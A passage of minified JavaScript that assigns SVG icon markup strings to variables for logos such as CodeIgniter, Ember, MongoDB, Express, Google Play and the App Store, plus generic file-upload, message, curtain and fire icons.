d="M189.86,146.254c22.343,0.152,45.68-10.29,59.501-24.951c-12.093,30.691-47.1,50.417-94.044,44.144c-39.311-5.26-76.755-44.815-80.61-84.45c-2.821-28.845,7.232-46.061,23.798-66.944c-5.757,10.922-7.909,19.345-8.445,24.718C83.768,101.168,139.904,145.925,189.86,146.254"/><path d="M247.114,68.752c-3.472,7.966-23.468,23.01-32.301,24.891c-34.97,7.451-57.364-9.132-69.096-28.001c-1.743-2.818-4.967-10.514-5.544-12.473c-4.551-15.47-2.46-38.867,11.113-50.978c-4.09,11.518-4.687,24.893-2.533,33.588c1.303,5.257,5.275,14.437,9.25,20.21c7.231,10.517,11.821,13.072,21.112,18.657c4.185,2.514,8.672,4.531,10.613,5.083c8.809,2.593,27.406,9.425,57.388-10.978"/></svg>',svg_codeigniter='<svg viewBox="0 0 250 250"><path d="M88.093,249.983c-14.978-6.473-28.992-22.928-29.026-39.764c-0.041-18.354,11.593-33.938,26.06-44.18c-1.739,6.571-2.689,12.583,1.622,18.461c4.005,5.465,11.021,8.119,17.645,6.678c15.48-3.39,16.189-20.404,7.013-30.319c-9.073-9.817-17.85-20.908-14.397-35.145c1.729-7.138,6.111-13.822,11.663-18.601c-4.267,11.213,7.859,22.273,15.849,27.782c13.859,9.557,29.065,16.779,41.808,27.982c13.405,11.775,23.302,27.694,21.305,46.161c-2.165,20.014-18.07,33.933-35.91,40.96c37.695-8.32,76.646-37.576,77.444-79.382c0.662-34.396-22.933-60.863-52.161-76.018l-1.527-0.833c0.804,1.946,1.066,3.603,1.037,5.084c0.26-1.094,0.439-2.216,0.488-3.375c-0.009,1.376-0.188,2.746-0.535,4.077l0.047-0.703c-0.435,1.826-1.167,3.568-2.166,5.157l0.429-0.461c-5.831,9.671-21.615,11.771-29.414,1.757c-12.536-16.109,0.263-33.477,2.054-50.536c2.241-21.379-11.166-42.133-27.791-54.553c9.156,14.811-2.906,34.406-12.557,45.36c-9.356,10.618-20.737,19.484-31.068,29.132c-11.097,10.363-21.764,21.279-30.886,33.442c-18.241,24.344-29.41,54.961-21.203,85.332C32.117,223.831,58.406,243.15,88.093,249.983L88.093,249.983z"/></svg>',svg_ember='<svg viewBox="0 0 250 250"><path d="M172.694,149.078c0,0-1.135-4.126,3.196-11.964c4.333-7.839,7.633-3.609,7.633-3.609s3.713,4.022-0.516,10.003C178.779,149.491,172.694,149.078,172.694,149.078 M139.587,154.75c-4.949,12.893-16.915,7.633-16.915,7.633s-1.341-4.641,2.578-17.533c3.919-12.893,12.995-7.838,12.995-7.838S144.538,141.858,139.587,154.75 M130.614,100.604c0,0,7.426-19.493,9.283-10.004c1.854,9.488-15.678,37.645-15.678,37.645C124.426,121.953,130.614,100.604,130.614,100.604 M23.867,149.078c0.309-12.479,8.458-17.946,11.345-15.265c2.888,2.683,1.856,8.664-3.61,12.272C26.343,149.801,23.867,149.078,23.867,149.078 M250.048,147.015c-0.413-4.228-4.23-2.681-4.23-2.681s-6.083,4.744-11.447,4.229c-5.363-0.516-3.61-12.479-3.61-12.479s1.134-11.036-1.958-11.964c-3.199-0.928-7.015,2.888-7.015,2.888s-4.847,5.363-7.116,12.17l-0.619,0.206c0,0,0.722-11.964-0.103-14.748c-0.618-1.341-6.396-1.237-7.324,1.135c-0.927,2.371-5.568,19.183-5.878,26.3c0,0-9.075,7.631-16.915,8.972c-7.941,1.237-9.797-3.712-9.797-3.712s21.452-5.981,20.729-23.103c-0.721-17.121-17.326-10.829-19.183-9.385c-1.855,1.34-11.448,7.219-14.335,23.308c-0.103,0.516-0.311,2.991-0.311,2.991s-8.354,5.57-12.893,7.012c0,0,12.893-21.761-2.886-31.66c-7.117-4.333-12.893,4.743-12.893,4.743s21.349-23.721,16.604-43.833c-2.268-9.591-7.014-10.623-11.448-9.076c-6.703,2.682-9.18,6.498-9.18,6.498s-8.662,12.48-10.622,31.147s-4.951,41.047-4.951,41.047s-4.125,4.022-7.839,4.23c-3.816,0.205-2.063-11.242-2.063-11.242s2.889-17.431,2.681-20.422c-0.206-2.991-0.412-4.538-3.918-5.569c-3.404-1.031-7.22,3.403-7.22,3.403S84.306,142.58,83.48,144.85l-0.516,0.928l-0.516-0.619c0,0,7.013-20.627,0.309-20.936c-6.704-0.31-11.139,7.323-11.139,7.323s-7.633,12.892-7.942,14.336l-0.516-0.618c0,0,3.197-14.956,2.579-18.669c-0.619-3.712-4.126-2.887-4.126-2.887s-4.434-0.516-5.569,2.373c-1.134,2.888-5.363,21.657-5.878,27.64c0,0-11.036,7.941-18.255,7.941c-7.22,0.103-6.498-4.642-6.498-4.642s26.61-9.075,19.39-27.124c-3.3-4.641-7.013-6.084-12.376-5.982c-5.363,0.103-11.654,3.404-15.986,12.995c-2.063,4.642-2.888,8.974-2.888,12.273c0,0-4.95,0.929-7.529-1.134c-2.579-2.063-4.022,0-4.022,0s-4.435,6.291-0.103,7.94c4.332,1.649,10.932,3.302,10.932,3.302c0.619,2.681,2.373,7.22,7.633,11.138c7.838,5.982,23-0.929,23-0.929l6.188-3.713c0,0,0.207,5.57,4.744,6.396c4.538,0.823,6.395-0.105,14.336-19.184c4.641-9.799,4.951-9.283,4.951-9.283l0.516-0.104c0,0-3.61,18.668-2.167,23.723c1.444,5.054,7.323,4.538,7.323,4.538s3.3,1.134,5.879-8.148c2.682-9.282,7.632-18.976,7.632-18.976h0.62c0,0-2.167,18.667,1.134,24.751c3.403,6.086,12.066,1.857,12.066,1.857s6.086-3.197,7.014-4.126c0,0,7.219,6.086,17.431,4.952c22.794-4.539,30.94-10.624,30.94-10.624s3.92,9.9,16.091,10.829c13.924,1.031,21.451-7.735,21.451-7.735s-0.103,5.673,4.744,7.633c4.849,1.96,8.148-8.562,8.148-8.562l8.148-21.762h0.722c0,0,0.412,13.924,8.456,16.191c8.046,2.271,18.462-5.775,18.462-5.775S250.562,151.243,250.048,147.015"/></svg>',svg_mongodb='<svg viewBox="0 0 250 250"><path fill="#FFFFFF" d="M130.521,249.957l-6.654-2.272c0,0,0.813-33.921-11.363-36.356c-8.113-9.414,1.302-399.283,30.516-1.3c0,0-10.064,5.03-11.849,13.635C129.223,232.104,130.521,249.957,130.521,249.957L130.521,249.957z"/><path fill="#A6A385" d="M130.521,249.957l-6.654-2.272c0,0,0.813-33.921-11.363-36.356c-8.113-9.414,1.302-399.283,30.516-1.3c0,0-10.064,5.03-11.849,13.635C129.223,232.104,130.521,249.957,130.521,249.957L130.521,249.957z"/><path fill="#FFFFFF" d="M134.094,217.171c0,0,58.27-38.306,44.634-118.002c-13.146-57.941-44.147-76.932-47.556-84.236c-3.733-5.194-7.305-14.282-7.305-14.282l2.436,161.171c0,0.164-5.032,49.343,7.793,55.351"/><path fill="#499D4A" d="M134.094,217.171c0,0,58.27-38.306,44.634-118.002c-13.146-57.941-44.147-76.932-47.556-84.236c-3.733-5.194-7.305-14.282-7.305-14.282l2.436,161.171c0,0.164-5.032,49.343,7.793,55.351"/><path fill="#FFFFFF" d="M120.459,219.279c0,0-54.7-37.331-51.453-103.065c3.083-65.735,41.713-98.035,49.179-103.878c4.871-5.194,5.032-7.143,5.357-12.336c3.408,7.304,2.76,109.235,3.246,121.245C128.249,167.503,124.192,210.518,120.459,219.279z"/><path fill="#58AA50" d="M120.459,219.279c0,0-54.7-37.331-51.453-103.065c3.083-65.735,41.713-98.035,49.179-103.878c4.871-5.194,5.032-7.143,5.357-12.336c3.408,7.304,2.76,109.235,3.246,121.245C128.249,167.503,124.192,210.518,120.459,219.279z"/></svg>',svg_express='<svg viewBox="0 0 250 250"><path d="M225.271,79.607c-3.879-15.208-10.088-28.709-18.621-40.5c-8.535-11.794-19.553-21.26-33.055-28.4C160.095,3.568,144.034,0,125.415,0c-13.347,0-26.383,2.794-39.107,8.382c-12.725,5.585-23.898,13.73-33.518,24.437c-9.62,10.708-17.38,23.82-23.275,39.341c-5.896,15.516-8.847,33.206-8.847,53.068c0,17.69,2.018,34.217,6.053,49.58c4.034,15.362,10.24,28.709,18.619,40.036c8.383,11.327,19.167,20.096,32.356,26.302c13.188,6.208,29.095,9.155,47.718,8.847c27.31,0,50.276-7.685,68.897-23.044c18.623-15.365,29.64-37.011,33.054-64.943h-9.311c-4.034,26.382-14.355,46.167-30.958,59.354c-16.604,13.192-37.475,19.786-62.615,19.786c-17.07,0-31.501-2.948-43.295-8.844c-11.791-5.896-21.414-13.968-28.863-24.209c-7.447-10.242-12.956-22.269-16.524-36.079c-3.571-13.81-5.511-28.785-5.821-44.925h200.181C230.78,110.641,229.152,94.815,225.271,79.607z M29.982,117.781c0.927-16.759,4.031-31.812,9.307-45.156c5.278-13.347,12.182-24.753,20.719-34.216c8.533-9.467,18.465-16.682,29.792-21.649c11.327-4.966,23.509-7.449,36.545-7.449c15.519,0,29.171,2.872,40.967,8.614c11.792,5.742,21.646,13.579,29.563,23.509c7.912,9.931,13.887,21.493,17.922,34.681c4.033,13.191,6.051,27.081,6.051,41.667H29.982z"/></svg>',svg_file_upload='<svg viewBox="0 91 612 612"><path d="M107.1,313.6h84.2v236.5c0,10.1,8.2,18.4,18.4,18.4h192.7c10.1,0,18.4-8.2,18.4-18.4V313.6h84.2c0,0,0,0,0,0c10.1,0,18.4-8.2,18.4-18.4c0-6.1-3-11.5-7.6-14.9l-198.2-158c-6.7-5.3-16.2-5.3-22.9,0L95.7,280.9c-6.1,4.9-8.5,13.1-5.9,20.4C92.3,308.7,99.3,313.6,107.1,313.6z M452.4,276.9h-50.1c-10.1,0-18.4,8.2-18.4,18.4v236.5H228V295.2c0-10.1-8.2-18.4-18.4-18.4h-50.1L306,160.2L452.4,276.9z"/><path d="M593.6,490.5c-10.1,0-18.4,8.2-18.4,18.4v130H36.7v-130c0-10.1-8.2-18.4-18.4-18.4S0,498.7,0,508.9v148.4c0,10.1,8.2,18.4,18.4,18.4h575.3c10.1,0,18.4-8.2,18.4-18.4V508.9C612,498.7,603.8,490.5,593.6,490.5z"/></svg>',svg_message='<svg viewBox="-49 141.4 511.6 511.6"><path d="M10.8,515.2H10c-5.2,0-10.2-1.9-14.4-5.4c-4-3.4-6.7-7.9-7.7-13.1c-0.4-1.6-0.6-3.2-0.6-4.9c0-1.4,0.1-2.8,0.3-4.1c0.3-1.8,0.9-3.6,1.8-5.4c0,0,0-0.1,0.1-0.1l0.7-1.3c0.2-0.4,0.5-0.8,0.7-1.3l0.9-1.4c0.6-0.9,1.6-2.5,3.3-4.1c0.5-0.7,1.1-1.3,1.6-1.8c0.9-1,2.5-2.8,6-6.5c3.6-3.8,5.2-5.7,5.8-6.5c1.4-1.9,3.4-4.4,6-7.7c1.9-2.4,3.5-4.9,4.9-7.4C1.1,432-13.8,417.5-25.1,400.8C-39,380.3-46,358-46,334.6c0-27.3,9.3-52.7,27.5-75.7c17.7-22.2,42.1-40,72.3-52.8c29.8-12.6,62.6-18.9,97.5-18.9c34.9,0,67.7,6.4,97.5,18.9c30.3,12.8,54.6,30.5,72.3,52.8c18.3,22.9,27.5,48.4,27.5,75.7c0,27.3-9.3,52.7-27.5,75.7c-17.7,22.2-42,40-72.3,52.8l0,0c-29.8,12.6-62.6,18.9-97.4,18.9c0,0-0.1,0-0.1,0c-13.8,0-28.1-1.1-42.5-3.4C87.2,493,63,503.8,36.7,510.6c0,0-0.1,0-0.1,0c-6.7,1.7-14.7,3.2-23.9,4.5C12.1,515.2,11.5,515.2,10.8,515.2z M151.4,215.4c-31.1,0-60.2,5.6-86.5,16.7C39,243.1,18.4,258,3.6,276.5c-14.4,18.1-21.4,37.1-21.4,58.1c0,17.9,5.3,34.4,16.1,50.4c11.1,16.4,26.6,30.4,46.1,41.8c6.1,3.6,8.7,11.1,6,17.6c-1.9,4.5-3.8,8.7-5.9,12.6c-2.2,4.2-4.9,8.3-7.9,12.2c-2.5,3.2-4.4,5.6-5.8,7.4c-1.6,2.1-3.9,4.7-7,8c2.1-0.4,4-0.9,5.8-1.3c24.9-6.5,47.7-17,67.7-31.1c3.1-2.2,6.9-3,10.7-2.4c14.8,2.6,29.4,3.9,43.4,3.9c31.1,0,60.1-5.6,86.4-16.7l0,0c25.9-10.9,46.5-25.8,61.2-44.3c14.4-18.1,21.4-37.1,21.4-58.1c0-21-7-40-21.4-58.1c-14.7-18.5-35.3-33.4-61.2-44.3C211.6,221.1,182.4,215.4,151.4,215.4z"/><path d="M404.4,591.9c-0.6,0-1.3,0-1.9-0.1c-0.3,0-0.5-0.1-0.8-0.1c-9.2-1.3-17.2-2.8-23.9-4.5c0,0-0.1,0-0.1,0c-26.3-6.8-50.5-17.6-72.1-32.1c-14.4,2.3-28.7,3.4-42.5,3.4c-49.6,0-93.5-12.3-130.6-36.7c-5.4-3.5-7.7-10.2-5.6-16.3c2.1-6.1,8-10,14.4-9.6c9.7,0.7,17,1,21.9,1c26.4,0,52.1-3.7,76.3-11.1c24-7.3,45.7-17.9,64.5-31.5c19.9-14.7,35.4-31.7,46-50.7c10.4-18.6,15.6-38.5,15.6-59.2c0-11.9-1.8-23.8-5.4-35.4c-1.7-5.5,0.1-11.5,4.6-15.1c4.5-3.6,10.7-4.2,15.7-1.4c24.2,13.3,43.6,30.3,57.9,50.6c14.7,20.9,22.1,43.8,22.1,68c0,23.6-7,45.9-20.9,66.4c-11.3,16.6-26.1,31.1-44.3,43.4c1.4,2.5,3,5,4.9,7.4c2.7,3.5,4.6,6,6,7.7c0.6,0.8,2.2,2.7,5.8,6.5c3.9,4.1,5.4,5.8,6.3,6.8c0.3,0.4,0.7,0.8,1.2,1.4c0.2,0.2,0.4,0.5,0.6,0.6c1,1,1.7,2,2.4,2.9c0.8,1.1,1.4,2.1,2,3.1c0,0.1,0.1,0.2,0.1,0.3l0.6,1.3c0.3,0.6,0.6,1.2,0.8,1.8c0,0,0.2,0.5,0.5,1.6c1.2,3.5,1.3,6.8,0.4,9.9c0,0.3-0.1,0.6-0.2,0.9c-1.2,5.6-4.1,10.4-8.4,13.8C414.2,590.2,409.4,591.9,404.4,591.9z M419.5,581.1c-0.7,0.3-1.4,0.6-2.1,0.9C418.1,581.8,418.8,581.5,419.5,581.1z M384.8,559.9c1.8,0.5,3.8,0.9,5.8,1.3c-3.1-3.3-5.4-6-7-8.1c-1.3-1.7-3.1-4-5.7-7.4c-3-3.9-5.7-8-7.9-12.2c-2-3.8-4-8-5.9-12.6c-2.7-6.5-0.2-14.1,5.9-17.7c19.6-11.4,35.1-25.4,46.2-41.7c0,0,0,0,0,0c10.8-15.9,16-32.4,16-50.5c0-18.5-5.5-35.5-17-51.8c-6-8.6-13.3-16.5-21.7-23.7c0.2,3,0.3,5.9,0.3,8.9c0,25.6-6.5,50.2-19.2,73c-12.6,22.5-30.7,42.6-53.9,59.7c0,0-0.1,0-0.1,0.1c-21.3,15.4-45.8,27.4-72.9,35.6c-14.6,4.4-29.7,7.7-45,9.7c18.8,5.1,39,7.6,60.4,7.6c14,0,28.6-1.3,43.3-3.9c3.7-0.7,7.6,0.2,10.7,2.4C337.1,543,359.9,553.4,384.8,559.9z"/></svg>',svg_curtain='<svg viewBox="0 0 200 200"><rect x="22.3" y="23.7" width="5.7" height="30"/><rect x="34.1" y="23.7" width="5.7" height="30"/><rect x="45.8" y="23.7" width="5.7" height="30"/><rect x="57.6" y="23.7" width="5.7" height="30"/><rect x="69.4" y="23.7" width="5.7" height="30"/><rect x="81.1" y="23.7" width="5.7" height="30"/><rect x="22.3" y="60.2" width="64.5" height="124.5"/><rect x="92.1" y="33.8" width="16.2" height="7.3"/><rect x="0" y="33.8" width="16.2" height="7.3"/><rect x="114" y="23.7" width="5.7" height="30"/><rect x="125.8" y="23.7" width="5.7" height="30"/><rect x="137.5" y="23.7" width="5.7" height="30"/><rect x="149.3" y="23.7" width="5.7" height="30"/><rect x="161.1" y="23.7" width="5.7" height="30"/><rect x="172.8" y="23.7" width="5.7" height="30"/><rect x="114" y="60.2" width="64.5" height="124.5"/><rect x="183.8" y="33.8" width="16.2" height="7.3"/></svg>',svg_fire='<svg viewBox="-53 145.4 503.6 503.6"><path d="M113.7,286.9c7.7,19.3,15.4,38.7,24.4,61.1c76.4-49.3,87.7-116.8,71.2-202.6c16.1,10.8,26.4,15.6,34,23.1c64.5,63.7,117.5,136.1,137.6,225.5C421,572.7,331.9,680.4,128,640.8C27.4,621.3-19,548.1,10,450.8c18-60.2,55.8-114.5,84.6-171.5C101,281.8,107.4,284.3,113.7,286.9z"/></svg>',svg_yahoo='<svg viewBox="-53 145.4 503.6 503.6" ><polygon points="238.1,244.3 238.1,276.2 308.2,276.2 207.3,399.3 105.9,225.2 180.8,225.2 180.8,178.5 -52.8,178.5 -52.8,225.2 25.2,225.2 157.4,420.6 157.4,584 87.3,584 87.3,615.9 320.9,615.9 320.9,584 238.1,584 238.1,444.9 238.7,445.1 385.1,276.2 450.4,276.2 450.4,244.3 "/></svg>',svg_google_play='<svg viewBox="18 31 135 40"><path d="M148,71H23c-2.8,0-5-2.3-5-5V36c0-2.7,2.3-5,5-5h125c2.8,0,5,2.3,5,5v30C153,68.7,150.8,71,148,71z"/><path fill="#A6A6A6" d="M148,31.8c2.3,0,4.2,1.9,4.2,4.2v30c0,2.3-1.9,4.2-4.2,4.2H23c-2.3,0-4.2-1.9-4.2-4.2V36c0-2.3,1.9-4.2,4.2-4.2H148 M148,31H23c-2.7,0-5,2.3-5,5v30c0,2.8,2.3,5,5,5h125c2.8,0,5-2.3,5-5V36C153,33.3,150.8,31,148,31L148,31z"/><path fill="#fff" d="M69.1,41.7c0,0.8-0.2,1.5-0.7,2c-0.6,0.6-1.3,0.9-2.2,0.9s-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2s0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.2-0.9c0.4,0,0.8,0.1,1.2,0.3s0.7,0.4,0.9,0.7l-0.5,0.5c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.4-0.7,1-0.7,1.7c0,0.7,0.2,1.3,0.7,1.7s1,0.7,1.6,0.7c0.7,0,1.2-0.2,1.7-0.7c0.3-0.3,0.5-0.7,0.5-1.2h-2.2v-0.8h2.9C69.1,41.4,69.1,41.6,69.1,41.7z"/><path fill="#fff" d="M73.7,39.2H71v1.9h2.5v0.7H71v1.9h2.7v0.8h-3.5v-6h3.5V39.2z"/><path fill="#fff" d="M77,44.5h-0.8v-5.3h-1.7v-0.7h4.2v0.7H77V44.5z"/><path fill="#fff" d="M81.6,44.5v-6h0.8v6H81.6z"/><path fill="#fff" d="M85.8,44.5H85v-5.3h-1.7v-0.7h4.1v0.7h-1.7L85.8,44.5L85.8,44.5z"/><path fill="#fff" d="M95.3,43.7c-0.6,0.6-1.3,0.9-2.2,0.9c-0.9,0-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2s0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.2-0.9c0.9,0,1.6,0.3,2.2,0.9c0.6,0.6,0.9,1.3,0.9,2.2S95.9,43.1,95.3,43.7z M91.5,43.2c0.4,0.4,1,0.7,1.6,0.7s1.2-0.2,1.6-0.7c0.4-0.4,0.7-1,0.7-1.7s-0.2-1.3-0.7-1.7c-0.4-0.4-1-0.7-1.6-0.7s-1.2,0.2-1.6,0.7c-0.4,0.4-0.7,1-0.7,1.7S91,42.8,91.5,43.2z"/><path fill="#fff" d="M97.3,44.5v-6h0.9l2.9,4.7l0,0V42v-3.5h0.8v6h-0.8L98,39.6l0,0v1.2v3.7H97.3z"/><path fill="#fff" d="M88.9,53c-2.4,0-4.3,1.8-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.8,4.3-4.3C93.3,54.7,91.4,53,88.9,53z M88.9,59.8c-1.3,0-2.4-1.1-2.4-2.6s1.1-2.6,2.4-2.6s2.4,1,2.4,2.6C91.4,58.7,90.3,59.8,88.9,59.8z M79.7,53c-2.4,0-4.3,1.8-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3s4.3-1.8,4.3-4.3C83.9,54.7,82.1,53,79.7,53z M79.7,59.8c-1.3,0-2.4-1.1-2.4-2.6s1.1-2.6,2.4-2.6c1.3,0,2.4,1,2.4,2.6C82.1,58.7,80.9,59.8,79.7,59.8z M68.6,54.3v1.8h4.3c-0.1,1-0.5,1.8-1,2.3c-0.6,0.6-1.6,1.3-3.3,1.3c-2.7,0-4.7-2.1-4.7-4.8s2.1-4.8,4.7-4.8c1.4,0,2.5,0.6,3.3,1.3l1.3-1.3c-1.1-1-2.5-1.8-4.5-1.8c-3.6,0-6.7,3-6.7,6.6c0,3.6,3.1,6.6,6.7,6.6c2,0,3.4-0.6,4.6-1.9c1.2-1.2,1.6-2.9,1.6-4.2c0-0.4,0-0.8-0.1-1.1H68.6z M113.9,55.7c-0.4-1-1.4-2.7-3.6-2.7s-4,1.7-4,4.3c0,2.4,1.8,4.3,4.2,4.3c1.9,0,3.1-1.2,3.5-1.9l-1.4-1c-0.5,0.7-1.1,1.2-2.1,1.2s-1.6-0.4-2.1-1.3l5.7-2.4L113.9,55.7z M108.2,57.1c0-1.6,1.3-2.5,2.2-2.5c0.7,0,1.4,0.4,1.6,0.9L108.2,57.1z M103.4,61.2h1.9V48.7h-1.9V61.2z M100.4,53.9L100.4,53.9c-0.5-0.5-1.3-1-2.3-1c-2.1,0-4.1,1.9-4.1,4.3s1.9,4.2,4.1,4.2c1,0,1.8-0.5,2.2-1h0.1V61c0,1.6-0.9,2.5-2.3,2.5c-1.1,0-1.9-0.8-2.1-1.5l-1.6,0.7c0.5,1.1,1.7,2.5,3.8,2.5c2.2,0,4-1.3,4-4.4v-7.6h-1.8C100.4,53.2,100.4,53.9,100.4,53.9z M98.3,59.8c-1.3,0-2.4-1.1-2.4-2.6s1.1-2.6,2.4-2.6s2.3,1.1,2.3,2.6S99.6,59.8,98.3,59.8z M122.7,48.7h-4.5v12.5h1.9v-4.7h2.6c2.1,0,4.1-1.5,4.1-3.9C126.8,50.2,124.8,48.7,122.7,48.7z M122.8,54.7h-2.7v-4.3h2.7c1.4,0,2.2,1.2,2.2,2.1C124.9,53.6,124.1,54.7,122.8,54.7z M134.3,52.9c-1.4,0-2.8,0.6-3.3,1.9l1.7,0.7c0.4-0.7,1-0.9,1.7-0.9c1,0,1.9,0.6,2,1.6v0.1c-0.3-0.2-1.1-0.5-1.9-0.5c-1.8,0-3.6,1-3.6,2.8c0,1.7,1.5,2.8,3.1,2.8c1.3,0,1.9-0.6,2.4-1.2h0.1v1h1.8v-4.8C138.1,54.2,136.4,52.9,134.3,52.9z M134.1,59.8c-0.6,0-1.5-0.3-1.5-1.1c0-1,1.1-1.3,2-1.3c0.8,0,1.2,0.2,1.7,0.4C136.1,59,135.1,59.8,134.1,59.8z M144.6,53.2l-2.1,5.4h-0.1l-2.2-5.4h-2l3.3,7.6l-1.9,4.2h1.9l5.1-11.8H144.6z M127.8,61.2h1.9V48.7h-1.9V61.2z"/><path fill="#01D6FF" d="M28,38.5c-0.3,0.3-0.4,0.8-0.4,1.4V62c0,0.6,0.2,1.1,0.5,1.4l0.1,0.1l12.4-12.4V51v-0.1L28,38.5L28,38.5z"/><path fill="#FEE101" d="M44.5,55.3l-4.1-4.1V51v-0.1l4.1-4.1l0.1,0.1l4.9,2.8c1.4,0.8,1.4,2.1,0,2.9L44.5,55.3L44.5,55.3z"/><path fill="#F83448" d="M44.7,55.2L40.5,51L28,63.5c0.5,0.5,1.2,0.5,2.1,0.1L44.7,55.2"/><path fill="#04F068" d="M44.7,46.8L30,38.5c-0.9-0.5-1.6-0.4-2.1,0.1L40.5,51L44.7,46.8z"/></svg>',svg_app_store='<svg viewBox="0 0 135 40"><path fill="#A6A6A6" d="M130.2,40H4.7C2.1,40,0,37.9,0,35.3V4.7C0,2.1,2.1,0,4.7,0h125.5c2.6,0,4.8,2.1,4.8,4.7v30.5C135,37.9,132.8,40,130.2,40L130.2,40z"/><path d="M134,35.3c0,2.1-1.7,3.8-3.8,3.8H4.7c-2.1,0-3.8-1.7-3.8-3.8V4.7c0-2.1,1.7-3.8,3.8-3.8h125.5c2.1,0,3.8,1.7,3.8,3.8L134,35.3L134,35.3z"/><path fill="#fff" d="M30.1,19.8c0-3.2,2.6-4.8,2.8-4.9c-1.5-2.2-3.9-2.5-4.7-2.5c-2-0.2-3.9,1.2-4.9,1.2c-1,0-2.6-1.2-4.2-1.1c-2.1,0-4.1,1.3-5.2,3.2c-2.3,3.9-0.6,9.7,1.6,12.9c1.1,1.6,2.4,3.3,4,3.2c1.6-0.1,2.2-1,4.2-1c1.9,0,2.5,1,4.2,1c1.7,0,2.8-1.6,3.9-3.1c1.3-1.8,1.8-3.5,1.8-3.6C33.5,24.9,30.2,23.6,30.1,19.8z"/><path fill="#fff" d="M26.9,10.3c0.9-1.1,1.5-2.6,1.3-4.1c-1.3,0.1-2.8,0.9-3.8,1.9c-0.8,0.9-1.5,2.5-1.3,3.9C24.6,12.2,26,11.4,26.9,10.3z"/><path fill="#fff" d="M53.6,31.5h-2.3l-1.2-3.9h-4.3l-1.2,3.9h-2.2l4.3-13.3h2.6L53.6,31.5z M49.8,26l-1.1-3.5c-0.1-0.4-0.3-1.2-0.7-2.5h0c-0.1,0.6-0.3,1.4-0.6,2.5L46.2,26H49.8z"/><path fill="#fff" d="M64.7,26.6c0,1.6-0.4,2.9-1.3,3.9c-0.8,0.8-1.8,1.3-2.9,1.3c-1.3,0-2.2-0.5-2.7-1.4h0v5.1h-2.1V25.1c0-1,0-2.1-0.1-3.2h1.9l0.1,1.5h0c0.7-1.1,1.8-1.7,3.2-1.7c1.1,0,2.1,0.4,2.8,1.3C64.3,23.9,64.7,25.1,64.7,26.6z M62.5,26.7c0-0.9-0.2-1.7-0.6-2.3c-0.5-0.6-1.1-0.9-1.9-0.9c-0.5,0-1,0.2-1.4,0.5c-0.4,0.3-0.7,0.8-0.8,1.4c-0.1,0.3-0.1,0.5-0.1,0.7v1.6c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.7,1.7,0.7c0.8,0,1.4-0.3,1.9-0.9C62.3,28.5,62.5,27.7,62.5,26.7z"/><path fill="#fff" d="M75.7,26.6c0,1.6-0.4,2.9-1.3,3.9c-0.8,0.8-1.8,1.3-2.9,1.3c-1.3,0-2.2-0.5-2.7-1.4h0v5.1h-2.1V25.1c0-1,0-2.1-0.1-3.2h1.9l0.1,1.5h0c0.7-1.1,1.8-1.7,3.2-1.7c1.1,0,2.1,0.4,2.8,1.3C75.3,23.9,75.7,25.1,75.7,26.6z M73.5,26.7c0-0.9-0.2-1.7-0.6-2.3c-0.5-0.6-1.1-0.9-1.9-0.9c-0.5,0-1,0.2-1.4,0.5c-0.4,0.3-0.7,0.8-0.8,1.4c-0.1,0.3-0.1,0.5-0.1,0.7v1.6c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.7,1.7,0.7c0.8,0,1.4-0.3,1.9-0.9C73.3,28.5,73.5,27.7,73.5,26.7z"/><path fill="#fff" d="M88,27.8c0,1.1-0.4,2.1-1.2,2.8c-0.9,0.8-2.1,1.2-3.6,1.2c-1.4,0-2.6-0.3-3.4-0.8l0.5-1.8c0.9,0.6,2,0.8,3.1,0.8c0.8,0,1.4-0.2,1.9-0.5c0.4-0.4,0.7-0.8,0.7-1.5c0-0.5-0.2-1-0.6-1.4c-0.4-0.4-1-0.7-1.8-1c-2.3-0.9-3.5-2.1-3.5-3.8c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1,3.3-1c1.2,0,2.2,0.2,3,0.6L87,20.4c-0.8-0.4-1.6-0.6-2.5-0.6c-0.8,0-1.3,0.2-1.8,0.6c-0.4,0.3-0.5,0.7-0.5,1.2c0,0.5,0.2,1,0.6,1.3c0.4,0.3,1,0.7,1.9,1c1.1,0.5,2,1,2.5,1.6C87.8,26.1,88,26.9,88,27.8z"/><path fill="#fff" d="M95.1,23.5h-2.3v4.7c0,1.2,0.4,1.8,1.2,1.8c0.4,0,0.7,0,0.9-0.1l0.1,1.6c-0.4,0.2-1,0.2-1.7,0.2c-0.8,0-1.5-0.3-2-0.8c-0.5-0.5-0.7-1.4-0.7-2.6v-4.8h-1.4v-1.6h1.4v-1.8l2.1-0.6v2.4h2.3V23.5z"/><path fill="#fff" d="M105.7,26.6c0,1.5-0.4,2.7-1.3,3.6c-0.9,1-2.1,1.5-3.5,1.5c-1.4,0-2.5-0.5-3.4-1.4c-0.8-0.9-1.3-2.1-1.3-3.5c0-1.5,0.4-2.7,1.3-3.7c0.9-0.9,2-1.4,3.5-1.4c1.4,0,2.5,0.5,3.4,1.4C105.3,24,105.7,25.2,105.7,26.6z M103.5,26.7c0-0.9-0.2-1.6-0.6-2.3c-0.4-0.8-1.1-1.1-1.9-1.1c-0.9,0-1.5,0.4-2,1.1c-0.4,0.6-0.6,1.4-0.6,2.3c0,0.9,0.2,1.6,0.6,2.3c0.5,0.8,1.1,1.1,1.9,1.1c0.8,0,1.5-0.4,1.9-1.2C103.3,28.3,103.5,27.6,103.5,26.7z"/><path fill="#fff" d="M112.6,23.8c-0.2,0-0.4-0.1-0.7-0.1c-0.8,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.5,1.1-0.5,1.9v5h-2.1l0-6.6c0-1.1,0-2.1-0.1-3h1.9l0.1,1.8h0.1c0.2-0.6,0.6-1.1,1.1-1.5c0.5-0.3,1-0.5,1.5-0.5c0.2,0,0.4,0,0.5,0V23.8z"/><path fill="#fff" 